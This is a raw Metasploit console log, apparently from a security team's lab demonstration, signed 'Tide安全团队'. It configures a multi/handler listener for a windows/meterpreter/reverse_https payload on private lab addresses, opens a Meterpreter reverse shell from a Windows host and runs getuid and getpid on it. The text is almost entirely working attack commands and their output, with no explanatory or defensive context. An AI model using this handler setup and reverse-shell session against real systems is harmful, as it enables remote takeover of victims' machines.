 msf5 exploit(multi/handler) >  set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf5 exploit(multi/handler) > set lport 3334
lport => 3334
msf5 exploit(multi/handler) > set lhost 10.211.55.2
lhost => 10.211.55.2
msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.211.55.2:3334
[*] https://10.211.55.2:3334 handling request from 10.211.55.3; (UUID: ddyacywb) Staging x86 payload (181337 bytes) ...
[*] Meterpreter session 3 opened (10.211.55.2:3334 -> 10.211.55.3:52045) at 2020-01-12 23:50:18 +0800
meterpreter >
meterpreter > getuid
Server username: CESHI-PC\xysoul
meterpreter > getpid
Current pid: 3704
meterpreter >
Tide安全团队